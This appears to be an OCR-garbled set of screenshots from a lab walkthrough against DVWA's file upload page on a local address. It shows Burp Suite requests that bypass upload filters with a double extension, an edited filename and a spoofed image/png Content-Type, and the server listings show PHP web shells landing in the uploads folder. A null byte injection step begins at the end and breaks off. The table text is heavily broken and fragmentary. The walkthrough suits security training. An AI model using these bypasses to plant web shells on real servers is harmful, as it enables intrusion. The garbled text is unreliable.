| pre>Your image was not uploaded                                                                                                    | .<br>TD XHIML 1                                                     | .0 Strict//EN" "ht                  | tp://www.w3.org/I                                  | R/xhtml1/DTD/x | html1-strict. | .dtd">     |               |                 |                         |
| /                                                                                                    |                                                                     | Zshe                                | D<br>L.php                                         | -              |               |            |               |                 |                         |
|                                                                                                    | File nar                                                            | ne                                  |                                                    |                |               |            |               |                 |                         |
|                                                                                                    | 2shell                                                              | .php.png                            | Re                                                 | name           |               |            |               |                 |                         |
|                                                                                                    |                                                                     |                                     |                                                    |                |               |            |               |                 |                         |

| -                                         | ://192.168.222.136                                                                                                    | POST                                                                                                    | /dvwa/vulnerabilities/upload/                                                                                                    | ~                                                                          | ~                     | 200                 | 5232 | HTML | Damn Vulnerable Web A |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------|---------------------|------|------|-----------------------|
| Original re                               | quest Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Raw Pa                                    | arams Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Content-D                                 | isposition: form-                                                                                                    | 98942870<br>data; name=                                                                                                | 323811<br>"MAX FILE SIZE"                                                                                                    |                                                                            |                       |                     |      |      |                       |
| 100000                                    | -                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Content-D<br>Content-T                    | isposition: form-(<br>ype: image/png                                                                                                    | 98942870:<br>data; name=                                                                                               | 323811<br>"uploaded"; filename=" <mark>2s1</mark>                                                                                                   | hell.php.png"                                                              |                       |                     |      |      |                       |
| Manhnho                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Content-D                                 | isposition: form-(                                                                                                    | 98942870:<br>data; name=                                                                                               | 323811<br>"Upload"                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Upload                                    |                                                                                                    | 98942870                                                                                                    | 323811                                                                                                    |                                                                            |                       |                     |      |      |                       |
| 129 http                                  | o://192.168.222.136                                                                                                    | POST                                                                                                    | /dvwa/vulnerabilities/upload/                                                                                                    | $\checkmark$                                                               | ~                     | 200                 | 5232 | HTML | Damn Vulnerable Web A |
|                                           | Ŷ                                                                                                    | Y                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      | )                     |
| Original re                               | Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Raw Pa                                    | arams Headers Hex                                                                                                    | 98942870                                                                                                    | 323811                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Content-D                                 | isposition: form-                                                                                                    | data; name=                                                                                                    | "MAX_FILE_SIZE"                                                                                                    |                                                                            |                       |                     |      |      |                       |
| 100000                                    |                                                                                                    | 98942870                                                                                                    | 323811                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Content-D<br>Content-T                    | isposition: form-<br>ype: image/png                                                                                                    | data; name=                                                                                                    | "uploaded"; filename=" <mark>2s</mark>                                                                                                    | shell.php"                                                                 |                       |                     |      |      |                       |
| Manhnho                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Contont-D                                 | form-                                                                                                    | 98942870                                                                                                    | 323811                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Upload                                    | Isposicion. form                                                                                                    | uaca, name-                                                                                                    | opioad                                                                                                    |                                                                            |                       |                     |      |      |                       |
|                                           |                                                                                                    | 98942870                                                                                                    | 323811                                                                                                    |                                                                            |                       |                     |      |      |                       |
| 129 http                                  | ://192.168.222.136                                                                                                    | POST                                                                                                    | /dvwa/vulnerabilities/upload/                                                                                                    | $\checkmark$                                                               | $\checkmark$          | 200                 | 5232 | HTML | Damn Vulnerable Web A |
|                                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Original re                               | quest Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                                                                            |                       |                     | _    |      |                       |
| Original re                               | equest Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                                                                            |                       |                     |      |      |                       |
| Original re                               | equest Edited request<br>eaders Hex HTML<br>                                                                                            | Response<br>Render<br>nput type="                                                                                      | submit" name="Upload" va                                                                                                    | ulue="Upload" />                                                           |                       |                     |      |      |                       |
| Original re                               | eaders Hex HTML                                                                                                    | Response<br>Render<br>nput type="                                                                                      | submit" name="Upload" va                                                                                                    | ilue="Upload" /><br>fully uploaded!<                                       | /pre>                 |                     |      |      |                       |
| Original re                               | equest Edited request<br>eaders Hex HTML<br><br><pre></pre>                                                                             | Response<br>Render<br>nput type="                                                                                      | submit" name="Upload" va<br>ploads/2shell.php succes                                                                                                | ulue="Upload" /><br>sfully uploaded!<                                      | /pre>                 |                     |      |      |                       |
| Original re                               | equest Edited request<br>eaders Hex HTML<br><br>in<br><pre>/<br/>/div&gt;</pre>                                                         | Response<br>Render<br>naput type="<br>/hackable/u                                                                      | submit" name="Upload" va<br>ploads/2shell.php succes<br>NWW/dvWa/hacka                                                                              | ulue="Upload" /><br>ifully uploaded!<                                      | /pre>                 | # 1s                |      |      |                       |
| root@                                     | equest Edited request<br>eaders Hex HTML<br><br>in<br>/div><br>Owaspbwa:<br>1.php dv                                                    | Response<br>Render<br>aput type="<br>/hackable/w<br>/U&R/w<br>W&G_CM&                                                  | submit" name="Upload" va<br>ploads/2shell.php succes<br>nww/dvwa/hacka<br>iil.png                                                                   | alue="Upload" /><br>ifully uploaded!<br>able/uplo                          | /pre>                 | # ls                |      |      |                       |
| root@<br>1she1<br>1she1                   | rquest Edited request<br>eaders Hex HTML<br><br><br>/div><br>/owaspbwa:<br>1.php dv<br>/owaspbwa:<br>1.php dv                           | Response<br>Render<br>aput type="<br>/hackable/u<br>/Var/u<br>Wa_ema<br>/Var/u<br>hell r                               | submit" name="Upload" va<br>ploads/2shell.php succes<br>uww/dvwa/hacka<br>uil.png<br>uww/dvwa/hacka                                                 | able/uplo<br>able/uplo                                                     | /pre><br>adst         | # ls<br># ls        |      |      |                       |
| root0<br>1she1<br>root0                   | equest Edited request<br>eaders Hex HTML<br>*it<br><pre></pre>                                                                          | Response<br>Render<br>aput type="<br>/hackable/u<br>/var/u<br>wa_ema<br>/var/u<br>hell.p<br>/var/u                     | submit" name="Upload" va<br>ploads/2shell.php succes<br>uww/dvwa/hacka<br>uil.png<br>uww/dvwa/hacka<br>uhp dvwa_ema;<br>uww/dvwa/hacka              | able/uplo<br>able/uplo<br>able/uplo<br>able/uplo<br>able/uplo              | /pre><br>adst<br>adst | # ls<br># ls<br># _ |      |      |                       |
| root@<br>1she1<br>root@<br>1she1<br>root@ | equest Edited request<br>eaders Hex HTML<br><br>1.php dv<br>owaspbwa:<br>1.php 2s<br>owaspbwa:<br>0.00000000000000000000000000000000000 | Response<br>Render<br>aput type="<br>/hackable/u<br>/Uar/u<br>Wa_ema<br>/Uar/u<br>hell.p<br>/Uar/u<br>/Uar/u           | submit" name="Upload" va<br>ploads/2shell.php succes<br>uww/dvwa/hacka<br>uil.png<br>uww/dvwa/hacka<br>uhp dvwa_ema<br>uww/dvwa/hacka               | able/uplo<br>ifully wploaded!<br>able/uplo<br>il.png<br>able/uplo          | /pre><br>adst<br>adst | # 1s<br># 1s<br># _ |      |      |                       |
| root@<br>1she1<br>root@<br>1she1<br>root@ | rquest Edited request<br>eaders Hex HTML<br>*ii<br><pre></pre>                                                                          | Response<br>Render<br>nput type="<br>/hackable/u<br>/uar/u<br>wa_ema<br>/uar/u<br>hell.p<br>/uar/u<br>/uar/u<br>hell.p | submit" name="Upload" va<br>ploads/2shell.php succes<br>uww/dvwa/hacka<br>il.png<br>uww/dvwa/hacka<br>uhp dvwa_ema<br>uww/dvwa/hacka<br>uckable × + | alue="Upload" /><br>fully wloaded!<<br>able/uplo<br>able/uplo<br>able/uplo | /pre><br>adsi<br>adsi | # ls<br># ls<br># _ |      |      |                       |

# Manhnho

• Content Type file Upload

| (i) 192.168.222.136/dvwa/vulne                                                                                                    | rabilities/upload/                                                                                                    |                                                  |                                         | 🔽                                    | ☆ Q Search                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|-----------------------------------------|--------------------------------------|--------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
|                                                                                                    | D                                                                                                    | VWA)                                             |                                         |                                      |                                                        |
|                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| Home                                                                                                    | Vulnerability: F                                                                                                    | ile Uploa                                        | ad                                      |                                      |                                                        |
| Setup                                                                                                    | Choose an image to upload:<br>Browse 2shell.php                                                                                                    |                                                  |                                         |                                      |                                                        |
| Brute Force                                                                                                    | Upload                                                                                                    |                                                  |                                         |                                      |                                                        |
| Command Execution                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| 102 http://192.168.222.136 POST                                                                                                    | /dvwa/vulnerabilities/upload/                                                                                                    | √                                                | 200                                     | 5214 HTML                            | Damn Vulnerable Web A                                  |
| Request Response                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| Raw Params Headers Hex                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| Content-Disposition: form-data; name                                                                                                    | 11942<br>="MAX_FILE_SIZE"                                                                                                    |                                                  |                                         |                                      |                                                        |
| 100000                                                                                                    | 11942                                                                                                    |                                                  |                                         |                                      |                                                        |
| Content-Disposition: form-data; name<br>Content-Type: application/octet-stre                                                                                                    | ="uploaded"; filename=" <mark>2shell</mark><br>am                                                                                                    | .php"                                            |                                         |                                      |                                                        |
| Manhnho                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| 4912995<br>Content-Disposition: form-data; name                                                                                                    | 11942<br>="Upload"                                                                                                    |                                                  |                                         |                                      |                                                        |
| 102 http://192.168.222.136 POST /dv                                                                                                    | vwa/vulnerabilities/upload/                                                                                                    | 200                                              | 5214 HTML                               | C                                    | amn Vulnerable Web A                                   |
| Request Response                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| Raw Headers Hex HTML Render                                                                                                    |                                                                                                    |                                                  |                                         |                                      |                                                        |
| HTTP/1.1 200 OK                                                                                                    |                                                                                                    |                                                  |                                         |                                      | then (2, 6, 6, and and (2, 2, 14, 0, and 67, (0, 6, 0) |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pe<br>X-Powered-By: PHP/5.3.2-lubuntu4.30<br>Num/news PHP/5.3.2-lubuntu4.30                                                                                                    | 4.3 PHP/5.3.2-lubuntu4.30 with Su<br>erl/v5.10.1                                                                                                    | hosin-Patch proxy_                               | ntm1/3.0.1 mo                           | d_python/3.3.1 Py                    | chon/2.8.5 mod_ss1/2.2.14 open355/0.5.6x               |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pe<br>X-Powered-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tus, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache                                                                                                    | 4.3 PHP/5.3.2-lubuntu4.30 with Su<br>erl/v5.10.1                                                                                                    | hosin-Patch proxy_                               | ntm1/3.0.1 mo                           | d_python/3.3.1 Py                    | chon/2.2.5 mod_591/2.2.14 (pen351/0.3.0)               |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pe<br>X-Powered-By: PHP/5.3.2-1ubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache<br>Vary: Accept-Encoding<br>Content-Length: 4700<br>Connection: close                                                                                                    | 4.3 PHP/5.3.2-lubuntu4.30 with Su<br>erl/v5.10.1                                                                                                    | nhosin-Patch proxy_                              | ntml/3.0.1 mo                           | d_python/3.3.1 Py                    | cnon/ε.δ mod_ssi/ι4 openssi/υ.σ.ο/                     |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pe<br>X-Powread-BBy PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache<br>Vary: Accept-Encoding<br>Content-Length: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8                                                                                                    | 4.3 PHP/5.3.2-lubuntu4.30 with Su<br>erl/v5.10.1                                                                                                    | nhosin-Patch proxy_                              | ntm1/3.0.1 mo                           | d_python/3.3.1 P                     | c.non/e.s mou_ssi/i4 openssi/υ.s.o/                    |
| <pre>Date: Mon, 12 Mar 2018 03:15:48 GMT<br/>Server: Apache/2.2.14 (UDuntu) mod_mon/2.<br/>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pe<br/>X-Powered-By: PHP/5.3.2-lubuntu4.30<br/>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br/>Cache-Control: no-cache, must-revalidate<br/>Pragma: no-cache<br/>Vary: Accept-Encoding<br/>Content-Length: 4700<br/>Content-Length: 4700<br/>Content-Type: text/html;charset=utf-8<br/><pre>Your image was not uploaded.</pre><br/></pre>                                                                                                    | 4.3 PHP/5.3.2-lubuntu4.30 with Su<br>erl/v5.10.1                                                                                                    | thosin-Patch proxy_<br>7/TR/xhtml1/DTD/xht       | ntml/3.0.1 mo                           | d_python/3.3.1 P;<br>d">             | слоп/е.з шоц_ssi/цч ореп <i>эзы</i> /о. <i>з.о</i> л   |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pe<br>X-Powreed-BBy: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache<br>Wary: Accept-Encoding<br>Content-Length: 4700<br>Connection: close<br>Content-Ingth: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8<br><pre>Your image was not uploaded.</pre><br>                                                                                                    | <ul> <li>4.3 PHD/5.3.2-lubuntu4.30 with Suerl/v5.10.1</li> <li>1.0 Strict//EN" "http://www.w3.org<br/>/dvwa/vulnerabilities/upload/</li> </ul>                                                                       | nhosin-Patch proxy_<br>7/TR/xhtml1/DTD/xht       | ntml/3.0.1 mo<br>ml1-strict.dt<br>200 5 | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pe<br>X-Powered-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache<br>Vary: Accept-Encoding<br>Content-Length: 4700<br>Connetion: close<br>Content-Type: text/html;charset=utf-8<br>Content-Type: text/html;charset=utf-8<br>                                                                                                    | <ul> <li>4.3 PHP/5.3.2-lubuntu4.30 with Su<br/>erl/v5.10.1</li> <li>1.0 Strict//EN" "http://www.w3.org<br/>/dvwa/vulnerabilities/upload/</li> </ul>                                                                  | hosin-Patch proxy_<br>7/TR/xhtml1/DTD/xht<br>✓ ✓ | ntm1/3.0.1 mo<br>m11-strict.dt<br>200 5 | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:46 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.<br>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pr<br>X-Povered-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache<br>Vary: Accept-Encoding<br>Content-Length: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8<br><pre>Syne: text/html;charset=utf-8<br/><pre>Syne: text/html;charset=utf-8<br/><pre>Syne: text/html;charset=utf-8<br/><pre>Content-Image was not uploaded.</pre><br/><pre>/DOCTTPE html FUBLIC *-//W3C//DTD XHTML 1<br/>146 http://192.168.222.136 POST<br/>Original request Edited request Response<br/>Raw Params Headers Hex<br/>Inoracle - Insegura Parmert 1 1</pre></pre></pre></pre>                                                                                                    | <ul> <li>4.3 PHD/5.3.2-lubuntu4.30 with Su<br/>erl/v5.10.1</li> <li>1.0 Strict//EN" "http://www.w3.org<br/>/dvwa/vulnerabilities/upload/</li> </ul>                                                                  | thosin-Patch proxy_<br>γ/TR/xhtml1/DTD/xht       | ntm1/3.0.1 mo                           | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_perl/2.0.4 Pr<br>X-Povered-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache<br>Vary: Accept-Encoding<br>Content-Ineght: 4700<br>Content-Ineght: 4700<br>Content-Type: text/html;charset=utf-8<br><pre>Your image was not uploaded.</pre><br>146 http://192.168.222.136 POST<br><pre>Vorginal request Edited request Response<br/>Raw Params Headers Hex<br/>Upgrade-Insecure-Requests: 1<br/>-28253686/</pre>                                                                                                    | <pre>4.3 PHP/5.3.2-lubuntu4.30 with Su<br/>erl/v5.10.1  1.0 Strict//EN" "http://www.w3.org /dvwa/vulnerabilities/upload/ 825547</pre>                                                                                | thosin-Patch proxy_<br>7/TR/xhtml1/DTD/xht       | ntm1/3.0.1 mo                           | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pe<br>X-Powread-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache<br>Wary: Accept-Encoding<br>Content-Length: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8<br><pre>cype:Your image was not uploaded.</pre><br><pre><pre>/pre&gt;</pre><br/><pre>/pre&gt;/thml;/fiscarset=utf-8<br/>Content-Type: text/html;charset=utf-8<br/><pre>/DOCTPTE html FUBLIC *-//MSC//DTD_XHTML 1<br/>146<br/>http://192.168.222.136<br/>POST<br/>Conjenal request Edited request Response<br/>Raw Params Headers Hex<br/>Upgrade=Insecure=Requests: 1<br/></pre></pre></pre>                                                                                                    | <pre>4.3 PHD/5.3.2-lubuntu4.30 with Su<br/>erl/v5.10.1 1.0 Strict//EN" "http://www.w3.org /dvwa/vulnerabilities/upload/ 2.5547 "MAX_FILE_SIZE"</pre>                                                                 | thosin-Patch proxy_<br>γ/TR/xhtml1/DTD/xht       | ntm1/3.0.1 mo                           | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pr<br>X-Powred-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache<br>Vary: Accept-Encoding<br>Content-Ingch: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8<br><pre>sYour image was not uploaded.</pre><br>146 http://192.168.222.136 POST<br><pre>Original request Edited request Response<br/>Raw Params Headers Hex<br/>Upgrade-Insecure-Requests: 1<br/></pre>                                                                                                    | <pre>4.3 PHP/5.3.2-lubuntu4.30 with Su r1/v5.10.1  1.0 Strict//EN" "http://www.w3.org /dvwa/vulnerabilities/upload/  825547 "MAX_FILE_SIZE" 825547 "uploaded"; filename="3shell.p m]</pre>                           | thosin-Patch proxy_<br>7/TR/xhtml1/DTD/xht<br>   | ntm1/3.0.1 mo                           | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:46 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pc<br>X-Povered-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache<br>Wary: Accept-Encoding<br>Content-Ineght: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8<br><pre>ype&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;<br/>file http://192.168.222.136 POST<br/></pre>                                                               | <pre>4.3 PHD/5.3.2-lubuntu4.30 with Su<br/>srl/v5.10.1  1.0 Strict//EN" "http://www.w3.org /dvwa/vulnerabilities/upload/  825547 "MAX_FILE_SIZE" 825547 "uploaded"; filename="3shell.pmm]</pre>                      | hosin-Patch proxy_<br>//TR/xhtml1/DTD/xht        | ml1-strict.dt<br>200 5                  | d_python/3.3.1 P<br>d"><br>232 HTML  | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:48 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pr<br>X-Powred-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2005 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidate<br>Pragma: no-cache<br>Vary: Accept-Encoding<br>Content-Ingch: 4700<br>Connection: close<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Ingch: 4700<br>Content-Disposition: form-data; name=<br>100000<br>                                                                                                    | <pre>4.3 PHP/5.3.2-lubuntu4.30 with Su r1/v5.10.1  1.0 Strict//EN" "http://www.w3.org /dvwa/vulnerabilities/upload/  825547 "uploaded"; filename="3shell.p  825547 "uploade";</pre>                                  | thosin-Patch proxy_<br>7/TR/whtml1/DTD/wht<br>   | ntm1/3.0.1 mo                           | d_python/3.3.1 P;<br>d"><br>232 HTML | Damn Vulnerable Web A                                  |
| Date: Mon, 12 Mar 2018 03:15:46 GMT<br>Server: Apache/2.2.14 (Ubuntu) mod_mon/2.<br>Phusion_Passenger/4.0.38 mod_per1/2.0.4 Pr<br>X-Povered-By: PHP/5.3.2-lubuntu4.30<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache<br>Wary: Accept-Encoding<br>Content-Ineght: 4700<br>Connection: close<br>Content-Type: text/html;charset=utf-8<br><pre>sYour image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;Your image was not uploaded.</pre><br><pre>/pre&gt;<br/>Original request Edited request Response<br/>Raw Params Headers Hex<br/>Upgrade-Insecure-Requests: 1<br/></pre> | <pre>4.3 PHD/5.3.2-lubuntu4.30 with Su<br/>erl/v5.10.1  1.0 Strict//EN" "http://www.w3.org /dvwa/vulnerabilities/upload/  825547 "MAX_FILE_SIZE" 825547 "uploaded"; filename="3shell.p m 825547 "pload" 825547</pre> | thosin-Patch proxy_<br>7/TR/xhtml1/DTD/xht       | ntm1/3.0.1 no                           | d_python/3.3.1 P                     | Damn Vulnerable Web A                                  |

| Original request Edited request Response<br>Raw Params Headers Hex<br>Content-Disposition: form-data; name=<br>100000                                                                                                    |                                                                                                    |                                                                 |                |                  |             | ブ                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------|------------------|-------------|-------------------------------------------------------------------------------------------|
| Raw Params Headers Hex<br>                                                                                                    |                                                                                                    |                                                                 |                | _                |             |                                                                                           |
| 28253686<br>Content-Disposition: form-data; name=<br>100000                                                                                                    |                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| 100000                                                                                                    | B25547<br>"MAX FILE SIZE"                                                                                                    |                                                                 |                |                  |             |                                                                                           |
|                                                                                                    |                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| Content-Disposition: form-data; name=                                                                                                    | 825547<br>"uploaded"; filename="3shell                                                                                                    | . php "                                                         |                |                  |             |                                                                                           |
| Content-Type: image/png                                                                                                    | ·······                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| php Manhnho ?                                                                                                    |                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| 28253686<br>Content-Disposition: form-data; name=                                                                                                    | B25547<br>"Upload"                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| Upload                                                                                                    |                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| 28253686                                                                                                    | 825547                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| 146 http://192.168.222.136 POST                                                                                                    | /dvwa/vulnerabilities/upload/                                                                                                    | <b>v</b>                                                        | √ 2            | 00 5232          | HTML        | Damn Vulnerable Web A                                                                     |
| Original request Edited request Response                                                                                                    |                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| Raw Headers Hex HTML Render                                                                                                    |                                                                                                    |                                                                 |                |                  |             |                                                                                           |
| <input type=":<br>                                                                                                    | submit" name="Upload" value='                                                                                                    | "Upload" />                                                     |                |                  |             |                                                                                           |
| <pre></pre>                                                                                                    | bloads/3shell.php succesfully                                                                                                    | v uploaded! </td <td>pre&gt;</td> <td></td> <td></td> <td></td> | pre>           |                  |             |                                                                                           |
|                                                                                                    |                                                                                                    |                                                                 | •              |                  |             |                                                                                           |
| rootDowasnbwa:/war/www                                                                                                    | uzduwazhackablez                                                                                                    | unloads                                                         | # ]s           |                  |             |                                                                                           |
| 1shell.nhn duwa emai                                                                                                    | l.ma                                                                                                    | apioaas                                                         | # 13           |                  |             |                                                                                           |
| root@owaspbwa:/var/www                                                                                                    | u/dvwa/hackable/                                                                                                    | uvloads                                                         | #ls            |                  |             |                                                                                           |
| 1shell.php 2shell.ph                                                                                                    | o dvwa email.pn                                                                                                    | α<br>Ω                                                          | . 10           |                  |             |                                                                                           |
| root@owaspbwa:/var/www                                                                                                    | u/duwa/hackable/                                                                                                    | 9<br>unloads                                                    | #              |                  |             |                                                                                           |
| rootlowaspbwa://www.                                                                                                    | u/duwa/hackable/                                                                                                    | unloads                                                         | <br># 1s       |                  |             |                                                                                           |
| 1shell nhn 2shell nh                                                                                                    | n 3shell nhn d                                                                                                    | пыа ема                                                         | il nn          | m                |             |                                                                                           |
| root@owaspbwa:/var/www                                                                                                    | w/dvwa/hackable/                                                                                                    | unloade                                                         | · · · P        | 9                |             |                                                                                           |
| <b>L</b>                                                                                                    |                                                                                                    | upiouus                                                         | #              |                  |             |                                                                                           |
| Null byte Injection                                                                                                    |                                                                                                    | aproaas                                                         | # _            |                  |             |                                                                                           |
| Null byte Injection                                                                                                    | Saninancar   Danodar   Comparer   Evtandar                                                                                                    | Project antique                                                 | # _            | lete             |             |                                                                                           |
| Null byte Injection                                                                                                    | Sequencer Decoder Comparer Extender                                                                                                    | Project options U:                                              | ser options A  | lerts            |             |                                                                                           |
| Null byte Injection                                                                                                    | Sequencer Decoder Comparer Extender                                                                                                    | Project options U:                                              | ser options Al | ierts            |             |                                                                                           |
| Null byte Injection         Target       Proxy       Spider       Scanner       Intruder       Repeater         Intercept       HTTP history       WebSockets history       Options         Image: Complex Strength       Image: Complex Strength       Image: Complex Strength         Forward       Orop       Intercept is on                                                                                                    | Sequencer Decoder Comparer Extender                                                                                                    | Project options U:                                              | ser options Al | ierts            |             | Comment this item                                                                         |
| Null byte Injection                                                                                                    | Sequencer Decoder Comparer Extender                                                                                                    | Project options U:                                              | ser options Al | ierts            |             | Comment this item                                                                         |
| Null byte Injection                                                                                                    | Sequencer Decoder Comparer Extender                                                                                                    | Project options U                                               | ser options Al | ierts            |             | Comment this item                                                                         |
| Null byte Injection                                                                                                    | Sequencer Decoder Comparer Extender Action ; x64; rv:50.0) Gecko/20100101 Fire tion/xml;q=0.9,*/*;q=0.8                                                                                                    | Project options U                                               | ser options A  | ierts            |             | Comment this item                                                                         |
